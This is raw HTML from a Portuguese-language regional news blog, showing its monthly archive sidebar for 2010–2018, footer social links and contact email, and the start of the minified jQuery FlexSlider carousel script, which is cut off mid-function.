<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
